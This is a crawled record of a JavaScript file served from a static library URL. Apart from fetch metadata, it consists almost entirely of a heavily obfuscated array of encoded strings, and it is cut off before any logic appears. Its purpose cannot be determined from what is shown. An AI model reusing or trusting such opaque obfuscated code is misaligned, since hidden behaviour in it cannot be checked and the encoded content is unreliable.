

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tate.js
body_size: 54894
content:
var _0x8305337c=['W4GModRdIa','W5ykzbJcMG','wCoVuI3dUa','WRTKWPFcHSkX','WO8aWRbxeW','WQxcICo8W7/dLG','rSkqymkglW','z8owWOTwWO0','F8oEWP7cS8oF','WPBcSYKpW5W','cgrSttm','W5BcJSk7AuG','WOpdI8owkSo1','g8krW7RdTmot','iSk/dCkFWRe','zCkbnSkNga','tNXftSon','W7uUW6JcQ8kB','W7OvcbnC','WPOnWP9+ea','c1TKWP/dVq','m8ovxcBdNG','pCotimoyt8kNWQdcG8k3fCojCWG','W5FcT1bSbG','dJqnW5rJ','g8kSg8o5W4m','zmkvW5bpjq','mLL6W6BdOq','kv8FWQBdGa','W7FdVfVcLmkZ','WORcLuBcS8kS','WPlcM13cVCkO','pmoDrSopW7S','vN0RWQ4z','WQTJWQtcQbG','BxioWQCB','WO0hWOpdRSkq','dNnnW4BdMG','Ah4eW5z3','WQvpW6XHfq','WQhcVmoGW5aG','umoJuYFdSW','wYmMWPaZ','kuz3qJe','F8o7bCk6WPi','g8kpW7RdK8o7','WRv3cNpcRW','W5tcRmkoWQ3cTa','WQjbW49Bmq','WOtcQColWQLF','FcRcGqNdOG','W7xdKNpcJ8ki','iCkRf8kAWQe','d8oYyCoFW6q','wmornCkLWPq','t2KEhSkx','BmkeW41xka','W70ODGNcJq','W5CbFWlcHq','amkZlCk4WRC','WRpdNvyRW7y','WQHSWPBcKCkW','WRSfWR9vpG','WQdcImoaWRWG','eIePW7Hf','FfDsr8o6','W7apnY00','wd4SWPC9','WROpWQjdDa','gSoVWQxcTCkG','t2rGtcq','WPrJWOtcIb0','f3DgW4xdGq','WP0lWRfvda','W5ydDqFcLW','WRv1zmodlG','aSo8WQRcGmoR','W5DeW6/cTCkl','WP7dPNm4W4K','W4WeeIjC','WPlcVGLHW4e','nCotWR/dI8kM','WQ1TWRRcVH8','WRC5W5ydmq','m8oqWO/cPSkD','WPtdLmoedmoi','WPfPvmosgq','WRqkgq3cHW','WOSpWRvxgW','W6pcPmojd1K','bCohWPNcQ8o+','afLIWPldTW','uSoJqtBdHq','oSkkW5ldUmoM','WQqnWPRdQW','pSoJWO7cQCk3','W4KNksldJW','WPeAWO/dOSkb','WRr/ESoFlG','zCopWOJcUmow','W5FdV1/cOmoW','iCoDWOxcQSkK','ognbCdG','W6hcOSoyjgW','mSkkW4xdSCoY','WRnthhlcNa','WRjeWPxcQqS','WOFcVmouW4NdGa','WQxcSNxcOmkn','EZi7WQ0J','xgnyh8ky','aNjCW4FdIG','F8kZWPDEzG','WPPMWOxcHsa','W4Wygczx','wsmTWPG3','W44ViI7dMa','W4dcOCoshNa','xcGHWO40','aa0OW7n7','l3nBW4pdHa','BgKzW4jY','W7iOW6NcQmkm','heZdR2lcRW','WRH4bhhcVq','WPDPWOdcMmkF','WOGVWPddOmkb','c0ZdSxFcSa','WRPPWPJcHSk2','WR/cI1RcLmk+','AhKhsaC','rmkWxSkMpa','jMpdGvxcOq','jSk2fCknWQW','WO8cWRZdU8kZ','tCooFmkfqa','ngXgyJS','WRNcI1/cLmk6','WRFcHCo3W6JdGW','WOPNWPffaa','eCkEjSk/WRO','WQrbymoauW','ffeXW4xdHq','r8kVu8kYmW','WQLVDSodma','WOZdOv01W6q','FmkoW45diW','WRv/fx/cSW','W4qaW4biea','WOPxjuZdLq','WPVcJehdSmkw','wSo/vHtdPG','A8osWOLiWO4','WORcLxBdMCkz','WORdMmovomo4','Bge2WR4K','WOlcG8oiWRHk','c8oVWP/cT8kt','FSk+WOPtyW','dsOmW4b2','kCkUW6FdMCo0','WOtcGxVcVCki','WPjIW7vteG','qaJcKa/dTG','c8o0WPZcVCkc','W7FcLmofcw0','v8o/fmkcWPe','WPjUW7fjcW','cNnaW4ddKa','WRpdUSosxhq','braJW55d','W5qIA1nl','WOdcHvVcPSkT','W6NcMSk4WQJcPG','WRD2Cmoria','zIxcGr7dQG','WR1ZWPVcL8k0','WQ3cN8o3W6xdHa','yCo4WPVcQCok','WRz5mKRcTa','ExySWQiY','WRrIDmoxia','F3GjW4HH','yuKKfCkX','WQ3dIu8WW7e','zSobWOvsWPu','lmkQb8kjWQ0','aCovBmodW6a','ySkUWPjaCW','h8onFSoeW7C','W5mcW4dcImk7','a117WOZdUG','W54UALnr','FfP+EmoF','WRPlW7vxpW','WPPnWQpcNmoa','FcxcNGNdPW','WRbGWR3cQWC','WRPMCCogla','kCkOW5NdKCo9','WRn+fNBcOW','WPFcOfRcUSkt','W7ijhaHg','WRZdLSoJamoF','WR3dKumLW78','auZdOxxcTG','W5tcQ8koWRpcPG','WOBdN8osiSoG','WQ7cVLFdJmou','WQdcIhj3W4O','ehLtW5RdGW','pSo5WR/cK8kd','qc7cQXFdRa','WQVdOmkOpCo7','WO/dKmo/waK','bKFdRNtcSq','BSooWQhcT8ov','WOilWRTueW','WPGkWRLChG','W4ajFr3cKq','WQhcNSo/W7BdJG','wMW1mmkg','nNblyJO','n0JdMuRcQG','WOuaWR9jaW','dCk2o8k5WRG','C00sW4XJ','WP1UWQZcUHy','BmomWQLpWQO','ifjBu0W','WOTZW6TkhW','WP5UW6vwhq','Fh0HWQuZ','WRFcG1pcJ8kL','k2fwysy','n8kRgmkFWRi','dLH6WO3dUW','FCoAWOdcRCo+','WRBcJfZcK8kK','tsG5WOW0','ea0FW6jH','deDLWPldUa','WQbpW45Wkq','WPFcN1xcPmkQ','W4ChdIXn','wCoGWRZcUSop','D1e/WRKT','WRqpW4SHlG','WRJcL8oTW6tdHG','WQrbghlcLq','W4aWCKHz','f3DAW5RdJq','W6tcLSk3WRdcPa','wNvdd8kd','dgRdK1pcRa','WQFcHKFcMCkS','ASkbxSkqhq','cSklW69ShG','WPTbeNFcSa','WQxcNSoTW77dLq','WRqkW4S+na','W4JcSCktWQtcSG','WRfPDCoFpq','BweTWRO0','EIRcMbpdSq','W50GmJddNW','WQ/dNCoIvaW','bSoCymolW7C','f1ZdR2lcHq','W4iFcSkTxmktWOJcQ8oohCktya4','C8k/WPXiEa','owzACJa','WPOBW67cMmkD','WQ7cT8otCrG','WPlcNwRcHCkZ','qSonlCkMWOi','W7xcQL5vcW','W5Gvns5j','WRldIwiCW5C','W50ehZvm','WQZcL03cSCkF','WPJdHmo/iSoT','WPlcKfNcVCk8','WR3dNmkOdSov','W5hdUudcJ8kh','rhfbc8kr','WPT2ymopdq','swigbCkw','WRpdNL46W6C','acyFW496','mgfzcCk1','WPNcQrv2W7y','xSkLWRbYBq','W68Ab1ldGW','WQtcVSoYW57dJG','smkAWQHJEa','z8ocWOfvWPG','mg1ezIS','uhDyemks','W5tcQu9Tka','W5ueDbtcLa','WOWDWRHzcG','WO7cOITBW6G','FmkgW5DjjW','WRJdNSoiiCo1','WRuCl1FcUa','hmofDmooW6W','Fxm7AbK','FhCHW4bD','emonE8ouW68','WODKW6vwda','m3ibbSk0W4FdVW','W4urAYTs','WOunWRfvea','WRKFWQPuka','WOCeWRJdUSoS','eu9fWQRdVq','W6xcT3f/iq','yNGkW4z0','W5q7D0Lr','oXG9WO4z','cmoafSkjW5C','CeKoc8kX','WOpcTmoBWQ1k','rSkLESkRmG','WQtcLmoUWQbT','tK8TW4jd','pgJdT0VcHW','W7SYW7ZcL8kD','WOtcTCoeWQXk','emoFzSocW6C','W4OYmatcOa','ywX2qmoz','zN8Vo8kZ','WOBdGmovq8oz','ygbPuSok','WQL8D8ochq','W4tcQfbTka','WP8iWRHEga','WQZdJ8o0uq4','W6GgraRdTa','WRZdICotCqa','cmo+vSowWOm','C2bIsCoc','c11cWPBdHG','W7pcRffMkW','u0CXcmkW','CCobWOxcV8oE','lJ4QW5H0','D8kzW4zAnW','WQpcT8kOiCoZ','WOhcGSoyWPxcUG','WQ7dLSo0xbC','W6S9W7RcPmko','F0aSW6P4','D8kYWO5uBG','AKqDjSkN','W6/dQKtdTSkA','l8krW5RdP8oU','WRHOECozcW','t2HEf8kA','W7xcPmo3WRpcSq','WP/dO8oRpSoW','WO4hWPJdR8kA','W4hcT8oxcgG','W6xdKKZcLCks','pmklW5hdQSo0','rtmGWOu0','turbWQWM','dcbOW6vL','C2H4sSoy','x10dWQqC','WQOvWOFdKCkq','WPlcHuZcTSkT','ybWaWPif','q8kUW6rVWQq','wdbwB8oL','smovCc/cNa','CsZcMbxdRG','WQyNW6eula','WRFcVmo6W7/dSG','pSoqWPtcRCke','W4uKB1bA','WOBcM8ouW5NdUq','WQvTymoDjG','W5/cQ8owfNm','s8k0tCkJpq','W5WKjYRdKa','FxPOB8o9','swazcmkA','WQDGbglcOW','jgnuWQVdMW','rsG6WPi0','W54myXVcKG','F3v2vmoD','W5tdGL/cOCkV','i8ofWQJcKCkO','re8pf8kE','W5tcL8k8WQJcMW','Ch0uuH0','W6hcQgXjlG','l1HVW4VdTa','WO3cLtfoW7i','qshcRZFdRW','W5DbWQhcICkw','vLzly8o8','BwuFvCoB','yCoqWOzlWOO','WQVcG13cHmk4','uGtcMaBdHW','zSkRW7m5vG','WOdcRCokWQrB','WQhdNCoYrtq','W4Kvz19y','F2j6mCks','WQpdISoTtbq','ymkhW4XmiG','hSoIWOFcV8kg','nfq1ySoc','zKHys8oC','aCoUWQdcQ8ki','W4STmZpdIa','Chujwb8','W7aQANv7','W5BdMLpcTCkb','W6OVW6/cU8ke','W6yLW7ZcJmkS','W50mctddTa','tg8gfSkp','WRRcLvpcNCkK','WODJW6Hxea','FmkgW4jAnG','WRWuW543mW','qKPvz8oW','W47dUuBcL8kA','t1zClSkg','W4GGdaldSq','WR5PWO/cH8k4','W4Kmgcbi','WQxcNJfiW40','W5RdUe3cRSkK','dhpcLH/dJW','WO5OW7jicG','WQtcKmo7W6ldNq','s8kYtmkTkG','cerFWPldPa','eKtdQMhcTq','WQ9WW7rGjG','kSo4wmopWPy','W5VdN0dcV8kV','WRrSWRVdLXS','BCkEW5vinG','W64Tve5X','WPJdRCoFh8oV','WODMW75pdW','DSkbW4Dkna','WO3cTmo8W6FdPG','sSo0WRHvWQO','vCo7wZ3dTW','WO/dQvCoW6W','aK9/WOFdPG','WQxcSSoZW4hdJa','imkxW4FdUmo7','bbyLW75N','nqLfAI8','W4u/iI/dNq','FwGBW4nR','WPZcPgFcNmkK','lCkwW5FdUmoK','uMvmf8kp','oeHUgc0','A8kiWRPyjG','atmCW4X6','BmoBWPVcQmoy','W5yTCeLh','WO/cOmoEWQLF','zIZcMcVdPq','sNPgcG','WOKoWPBdUmkq','qdW+WPOV','iConBmoLW74','sf1onCkd','C8otWOJcQCoq','yCkGW6WItG','W43cRCojd2K','uSoloSk4WPG','ALv4rSoY','e8oAB8oPW7K','WPhcG0ZcMmkB','BmobWP/cR8oC','rCkdW4HCnW','nKtdIutcUG','AtpcJXhdVW','WQDgWPtcJYa','iSkOu8knmG','wCoxi8kMWPK','WPa7WOfxpW','WOmuWPhdP8ky','C8kHWOHgzG','WPnIgapdLa','WRH0hgdcUW','WRyiW4mYpa','qSkNsSk5dW','vSkLumkUiW','e29iW4ldJG','WOJcVCoyWQrg','W5COCv1g','wCo3WOBcI8oW','WRrGWORcU8kV','pSozWPZcNmko','ANOLWRK5','W6pcTmoueWC','W4tcRCkFWQ/cRW','FSk3W5jdpq','eu3dQwRcUG','WOLkmMlcTq','b8o+WQ7cISkO','z2HJt8on','AMzfA8om','WQRcLav+W4S','WR8nW7VdT8kK','sL0TW45f','q1ubWRut','WPVcSvpcTSkN','ECoEWOhcT8op','WP0zWPVdOSkF','WQlcHKNcO8kv','WO5RW7PwbG','ufG6CZO','WQhcICoNW6JdLG','rmooWQxcTSo+','qSkbW5nTca','WOVcMvFcOSkT','WPmjC2lcJG','B1XyWRFdMq','WPzMuCo6kW','F2CKWR4V','WQSDW48OnW','W4emCWhcKq','z8ooWOFcSSom','bCocymokW7C','DJ84WPuM','B0DNWQBdGa','o8oVW7BdVSoY','sSkzW7i3aW','umoBaSk+WRe','af93WPldRG','hvZdON7cRW','c1qXW5X8','cubWWOVdRq','WRmEW581lG','W7tcNw9k','W4WknZjc','ivZdJulcJW','BhfuCmoG','WOVcU8oyWOH6','WQtcMILgW4O','WRFcNSomWO5a','WQhcMmoOWQ0J','s3Pjd8kr','lCkzW5hdRSo1','W4LBctRdTa','W4S8W7VcMCky','WRCvW4yPkq','WQavWPVdL8k5','WPWvW5Kjcq','FSozDI/dKG','bCkNWPddImkW','WQpdISoVjCo7','WQ8zW4OLkW','W5aoW4JcVCkQ','C3nMu8oE','bg5XzbC','g8owD8onW7K','DmoDo8kBWPq','d8kEWPBcU8oL','iuLRrSoM','WQJdL8o3tHq','WOOvWOZdOmkt','m2TuWQVdVW','WOecWOddT8kz','WPpdNSovAbq','W64UW6xcS8ko','WOVdQxuyW4S','W5xdTflcHSka','ev12WRddQq','wmoYxIxdOa','CmkzW4XujW','WO/dJ8oon8o/','t8oroSkLWOa','W6uswK5z','WPRdISowpCoI','c21jW53dHq','F8oJWQ/cGmkl','y8k6WRTDtW','EGxcQq/dVW','tmoZWRNcJCoz','f212WQRdGG','ALWeW71c','B3Kuvwy','W4hcOSogf3C','cgXVW7JdMa','WR3dMmouo8oo','tColi8k8WO8','imkjW7JdQmo3','W5FcOmowdM8','r8odWQlcJCof','xSkTs8k1nq','hqpcKIVdPW','r2jBeCko','qqxcPYVdKa','WRtcGSoNW7FdNG','WONcNKVcTCkY','qxCsc8kp','B3ueW4z/','BhnMb8kA','smoBWQnqWQO','tLH+r8oF','W5BcVSoncNa','WQtcQwrKWPC','WOhcQSoEWQnD','uSkzWOPeyG','W7K6W7NcUmkD','W5yGkWRdJW','AwO1WR8/','jmk2gCkhWQa','WRS/WOvxca','EZyrWRWZ','fu/dQ2JcOW','sSkvvSkthG','WP8CWRLEfq','qSopoSkTWPu','WRPzqCo8ja','qaBcRZtdVW','DwuOW4Cw','y8kQDCk1qa','hYabW594','y8kyWQ9utG','wmkKqCkSmG','WRjdlfpcGG','W5tcM1zrba','CxKBrrG','W7i9W6RcRmkz','WR56W7TseW','W7e6hJbM','WOusWPpdOmkt','WRxdKeK0W7e','WQddPmonp8od','ecuFW5D7','s3e1xmoa','W6rmW4HrnW','WPzOWRNcGbq','WPvTv8o0iG','sxXFfCkh','mmkuW53dVSo3','WO/dMuuUW6q','wGWJWRqG','sCkIW44IlG','W5ldO1pcHSkd','WRRcQG1hW5W','WOVdH8ofn8oX','kISpW7Te','aLJdU3FcLGxdNmoCtmo5venl','W5OgW7JcTSky','WQP4bxVcQq','sh1DcmkB','WRn8dxhcOW','WO3cPCocWQjE','B8oxvHFdOW','WPNcTCokWQrl','WPpcV3JcK8kM','W4lcTSoqcMu','hGKdW7nd','FCozWPTAWOu','cCo5WOdcSmkw','WRz2C0Pu','xCksWPnxrq','W6yrugLN','B8ovWPJcTCow','WRxdH0iXW7y','i8k2fCkfWRi','W4OgBqlcHq','WOFdNmoFi8oV','ztBcGW/dSG','WQPJf23cSW','yxmAvXK','W6WIW7FcSCku','WOlcO8oaWRXm','sCkNumkInG','hsysW5b4','Ax1+uSoe','DJxcJX7dPW','WQvHW79voq','WRSaW4y2lW','DdxcKaddOW','uxTDdmke','WQlcVfJcPmkS','WOa+WRtdMSo5','WP1dW5jQoG','WPjaWOpcRYG','WO/dUmoxBaa','q8kpW4xcK8o2','wLDanmk/','WQtcLwRdMCkV','W4xdOKhcGmkA','rKSHW79f','AwKKWR45','ExXYsmoB','W5aChZTx','W6iBdgdcVq','WOZcIvRcOCkR','WRJdL8o7tGG','WOXUW7vteW','W4SEddzo','jhX/WOJdJa','c0PPWPFdUW','D8kTWRHjEa','tuHEBCo6','WQRcLc1lW5O','fCkHWPn+Ba','W5S4oIFdMa','rhDRBmoR','WPNcQXzPW68','mmk6oCkeWQS','rs4LWPKB','W57cQSkiWQpcUG','xIVcUGVdJG','WO8BW67cMmk6','fxbsW5ldHq','WPRdPKe7W7m','sSkOx8kIkq','WRmmW5qGiq','wmofWPlcSSo+','WPjTEmoTlG','C307WQ4+','W4eHlsldNa','W5tcVvjTpG','F8o1CsldVW','WO9YW6TjfW','W5RcHCoObbi','lmopz8kHW70','AmoyWQtcV8oW','fuBdP3tcRW','WQpcImo8W6NdGq','WOpcOqP9W7e','WQb+zmompq','WPLeW45ACa','WORcVSooWQ5E','v8ovpSkJWO0','e1RdPg/cUa','kaL9W591','WRddRdVdV8kq','W5yJmJpdNa','W4BdVY7cG8kp','g8kUW4ddKmkf','WPpcN1/cS8k8','i2fvWRW','WRXSWP/cMmkI','eeL5WP/dQq','WPZcPCovWQjw','kCkcW5ddQmor','jmobC8k3WOm','WOhdM8oplSoO','pmk8nSojbW','W4ZcTuXWjq','WQvsW7z8nW','WQ/cTtzNW5i','WRFcM8o5W6xdGG','W5dcPmklWQlcUW','qwWvcCkp','t2eNusS','WQjQumogmq','BSkjW5zljG','Cfzck8kZ','WRK9WQPReG','W5qxdtTx','wxPPkCkm','A2JdUgZcRG','W4uBesnb','u8ozWPTxFG','vea7Dmka','E8o+WOdcM8ow','W78pwGlcKa','WQldJuGPW6O','W6j+WO1eCa','b1ldTwZcQq','w8kNuSkJlW','WRKaWPRdVCkY','WQRcSbLSW5y','imouoSk/WPG','BwaMW6qF','n8k/eSkyWRq','W6uHWRZdLCkJ','W6ddPCo2gCoQ','h8oMWP3cO8ks','xSkJCmkKWP8','wmozWR5/AW','btqwW5f7','DcZcHHxdTa','jCoYrSo/W4S','cSoSWP/cQmk/','W5yPEKfh','DZBcGq3dRW','WQbKE8oCoG','txKNxJS','FdFcHGxdQa','t8oVqt/dVa','WOHJW7Lxdq','dx5bW5RdIq','t8ohimkXWPC','WPWLW68ujW','W4qYpYxdIW','emoyWQRcGCko','wSoulSkNWPS','WRJdV8o4W6pdKW','WQGBWPf2Da','WPhcRdf7W6W','FNemtHG','WQv1ymorpq','WPXQFCo4dq','WPdcGHLCW5O','W4tcOLLRka','WPFdNSk9imoP','bMHOW4hdIG','iCkKW5tdP8oF','xKXwBSoU','W6neWPZdISoM','WOFcUSoaWQ9a','egPiW6FdGG','W7BdSw/cHCkb','FmogWPbkWPC','dKLtEWe','W7qeEufB','WO/dMCoukSo8','W43dT03cLmkr','WR1TWPtcICkR','WPZcOrTQW7y','WOTdy8obbW','WPJdM8ohbmo0','W4SvzrFcNG','WQqEfe9n','wMOuhCka','WPOFWRzJgW','aveXWQtdIq','lw7dS2/cLa','WPVcPKJcLCk0','swjDb8kK','WOddO8o0cCo1','WQhcMCoJWQjQ','wCoZWOdcNCoY','uhWnWRW3','uSoLWP3cPSoh','xmopo8kJWOi','fSoVW7BdR8or','WR7cMCoJW6ldMa','vmkSx8kYlG','WRTwWRFcT8k2','s3nffmkx','W7eRW4ZcU8k1','WPtdRgi8W5e','W4GbzGlcKW','AgWDtGW','WPJdSveEW4K','WQiEBWRcUG','W6pdQNNcRSkJ','W7W1oXnm','jHaxW75L','WRzKDSoakW','CSkeW7nfFa','ESoeWPTEWPi','W7BdGe3cHmkt','CCkiW4TAna','WPVcMe7cVmkO','W60WW6pcRCkC','WRVcJ2dcISk8','W5pdQKBcHSkE','WO3cVSoLW6BdGq','kZuNW7HP','vCkJW7ddK8oY','dIyjW5T3','aSoEW6pcTCkM','o0Loqqm','WRBcHmoyWPxdGq','W4ycW77cLSkK','s8kCWPvFsW','WPVcNf3cSmk5','WRyaW4KHjq','WRT3WPNcVJ8','WQNdG8o8vbG','WPnkWQVcJYC','W6j2EgdcKG','FSkPF8kIdq','mhNdPL7cTa','W5GjgZzf','whCsgCkq','xx12qCod','E3fKq8or','WRT2hMVcSq','WONcUmoaWQjh','wxv+lSkZ','zNbYB8kf','WPbEcgVcQa','WR7cNSoMW6FdHW','WRifW6GSaq','xItcGX7dTa','yM9OsSog','jwXyWQBdRq','wK5bECoS','WR3dO2ldHa','sCoFi8kQWOa','DCkrWQH+tG','WOyrWPhdUCko','WQf6WRVcMmov','cvPYWPpdQG','W4mvFXRcLa','WPdcLHb+W58','WRBcIuxcGW','fJWEW5vW','WQ1WbhBcQa','W4hdSvBcMmkk','W5hcRCkFWQtcOa','WOilWQnrfa','wCktsCkpfq','qCkZWOHDtG','W7tcUwz2ia','xSkTx8kHpq','aMLDW5RdJq','WQ3cHLpcL8kH','W5CVpIqH','ACoQbmkVWRi','WPvMW6lcHmkl','W6NdVNZcN8kV','lhnnW4hdHG','zmohWOrAWOC','WRT8WQtcVG0','WOSkWRnDga','DmkHW6zfba','dujsWOhdRq','cSkIW43dLmor','g8ogDSojW7G','W5JdVfRcQmkD','W6O4rshcQW','AmouWODAWPe','WOWDWPNdR8kF','W6xcOvDFhq','WOn1W5aJCa','ymohWQT2WOu','WP0Ch2JcRa','WRemW58GmW','sM5DBSo7','Fr9YlmoU','W7ujvqpcNq','s8okjSk4WPW','B2aAW5HI','WPRcKmopW6BdNG','kMBcMWNcRW','nmkppmkyWRC','WR5nxSoMrG','A1zPzmoo','euxdQMdcQq','kcCRWQ0F','D8o7gCkoWQ4','umoXgSkTW6e','AwD3vmok','WQNdR8oUdmoi','WOPlWONcIsO','W5enhJm0','f8knW7JdT8o1','WRZcKMtdPCoB','s39fcmkx','umoobmkRWPK','WRrHWOBcLCkR','gNbCW4FdGW','z8ogWOxcQmoK','gxfeW5RdIq','WP7dSsKzW4a','WOJdRCoBEaW','gL9+WOtdPq','WQHWWPFcKCkR','WQL0W5i2kW','vx5hcCku','WPbdx8kUoG','WRrXWRJcGmkH','WQ3dI8oRva8','WPmFWOhdM8k+','WR1SW7O2da','B8o2eSk9WPu','ow4Aemkm','cwHpW5JdLW','WRtdL8o5uG4','uCkwWQTXwq','BhziESkf','b8o7WPZcPmke','WRHpD8ogoG','W4ZcSSogdM4','E2OUWQmZ','z8o0wSofW4a','wMSufmkf','W4xdQ1hcVmkC','WR4BWPVdR8kV','yCkHW5D1kG','gSoVWPtcOCka','rMuAeSkz','dePaybC','WR5+ECogiq','W4K7ot3dKW','WQiLjGRdGG','cZuuW5XM','kK3dPwlcUa','W4pcTCo2fgy','W70OW7tcS8kt','E2b9uSoD','W5tdOwdcVCkj','WR3cPMBcL8ky','WQGoW58RkG','i3vvDsW','qMT1Bmo8','uXm7efddJmkiW7f0AmogW6a','hseCW4n+','F8ofWOdcKCkK','A0LAsmoQ','W7SlW5/cVCk6','W4/dSvdcN8kC','z2rFnCku','WQ8OWRrJpa','m39hCIa','WOCAWRHDca','WQdcV3pcPCkv','y3Cnuqa','aSoywSohW4a','WQXKhM/cVW','W54KfJiH','W4tcSCoAh3m','WPNcRCocWQbB','d1VdSxhcOW','F2G4WQi8','z8oDWO1CWOy','oaKLWO8V','x8olnCkIWOO','WQ3cGKZcHSk0','eMBdThtcQa','W6/cT3bXaW','W5fgWOlcGxC','WQP6cwNcIa','C2fRr8or','WPepW74PiG','W5S0jHdcTq','zmkwW4PslG','WPvPWQhcVSkU','pCkXeSkhWR0','WOtcRXPHW6G','sfjFy8o/','WPPPW5/cR2i','W7xdHSouq8o0','WRTJE8oxoa','WO8cWOxdR8kr','lg/dMKxcUa','vZNcUcVdRW','W40hes5E','WRzPWQBcPqy','WRbZWRJcPWe','vYOTWPOU','vCkVsCkNmq','WOOzWQTDfG','WQJcImoTW7FdMa','vKiqnmkC','WRH/e2hcVW','WRn8gxVcSa','WRjHWPJcICk8','WOizWPNdS8kr','WOGbWRLbhG','WOFcSrH+W6O','WQZdGKpcRmkX','cejNWORdPq','W48feYjm','WQOyW4SVlG','W6C+raRdTa','x8o+WOpcM8oT','W6FcNbn7W64','W4ddPvhcG8kt','xYihWPis','W6uVW7FcVSkt','qs8YWP4U','FmoBWPjuWOq','WQnKWOJcGSkS','WQKmqvDA','WP3dG8onkSoS','uxemdCkh','WOXwW7j9hq','W7yZpGr3','tuzEASo8','W5iVW4ijbW','fcyFW4n9','iCkuW4/dT8o8','aCoaFCouW7O','WRZcKuBcLSk9','CvyDW7TG','WR0EW6S1nG','WONcN0VcOCkR','WRPJCmoEja','nfGFWQBdPa','sCoHqt7dPG','C8oEuYFdIa','ENy/WRGS','cNzjW4VdMa','vmotiSk6WOK','W605bd7dVW','WRtdKCo4tbq','udWGWO8N','WPxdImotwxq','W5VdTLBcHCkz','WRRdKmoIurG','WPtcTMVcOmkY','WOtcHu3cSCkx','uvGyW6fv','WONcP8okWRjj','uCkMW5Triq','WRRdMSoOwq4','W4S0C0rk','WOP2WRVcTmk3','c8owz8oiW6a','WP9fxmoDdW','fCoadSoLWOO','yctcNGddRG','vmohpSkVWR8','AmkEW5jamW','r1zDCmoJ','vmosjCkXWOW','bMXpW53dLq','WPeVW4dcRSkR','F24htba','e05GytS','W73cUSk2xSkoWQm2nSkeW7hcHG','W5NcQeTKoa','pIeaW4rt','W6mDEXJcKa','wCoBmCkWWPq','W5mihdve','bMzCW5ddJq','WQldHZWTWOS','y8kGWRneFW','WQ/cVmo9WPXk','AmkvW4vpkW','WRFcM8o+W6xdJq','shuLWQCu','vhauhmkr','W6OAgaO0','sSk8W5C3aW','WOJdQCowDI4','W4yVuJZcMW','WPZcKSo/W4pdOq','WRBcPCoLW5ZdUq','dNjmBIK','ACopWR/cLSoY','WOBcSLRcRSki','W4ePB2Xx','WPVdH8oFiCo3','WPLQW6rsda','fSo5WOZcRSkl','W5yWEuPz','W5FdSL7cNCkC','hCowC8oaW7C','xSo1xYddSW','FNf0t8oq','WOhdICoElmoS','kWDgW53dMa','W4JdJCk6WQ7cMG','W6dcU8oGWOr9','W5KyfdfF','WOJcIMZdMCk3','BNbqCCo7','WPZcUSojWODO','fvXKWPZdQq','W6u2WRVdMCkv','WPZcQrHPW74','x1riCCo9','W4OTBL1h','EwC+WR08','W4aJodVdNa','W6hcQmohe3m','nSkmW5/dVSo0','mmoVWP7cRCkv','WQZdK3RcJ8kd','W4BdLx1tlq','WRRdHCoCkSoO','xmoyjSkOWPa','W7CZW6JcQSkn','WODSW6PqbG','W4VcTCkrWQVcPW','WRRcK8o/W73dTq','W5tcKmoLa0W','WQFcL8kBW7tdUq','W6FcMaH/W78','WO0iWQrahW','WRHLymotkW','m8ovscldGW','WPNcH1VcImkJ','W7JcJKldMCot','W6eFzc3cSa','W6mCwaxcMG','WQZdGazHWPC','c0LHWP/dPa','W5jrW7tdKSkA','W44RtuzX','WQrZlbn/','W4RdV1RcMmks','eeBdRwlcRq','yCkXyCkxaG','W54Vt0Pi','W7yNW7/cS8kx','uIKXWOC8','W7K4W5FcICkt','vxPndCkB','WOZcLK7cPSkY','WRLJWQtcTby','yYNcUIxdHq','W5FcPCohfgq','W6tcL39lbW','W4RcRK96iq','BLG6W6DJ','Dmk7W6L8kG','DxuBW6nZ','WQnMWOlcHCk0','WQpdImo9ubS','W4mNidVdLq','lwHIrY4','WQ1SWQdcTHq','yWhcMHBdHa','ACoOhSkhWRi','WRNdKmo9vGi','WQqZWRddT8kJ','WRKoW5SGdq','rrlcUsZdSa','WOJcNfFcOmkW','WP3cPCowW6/dUW','WRZcLmoIW6BdJG','WQ3cG8oJWR1w','s8otfmk7WPq','rePfz8oM','WPX4FSombG','W5ddSvJcGCkh','W4FdNCkUjf0','WOZcRXjUW7e','f1bZW4FdRG','bSooD8oAW6C','ExqTWQib','DNuewGi','WQSo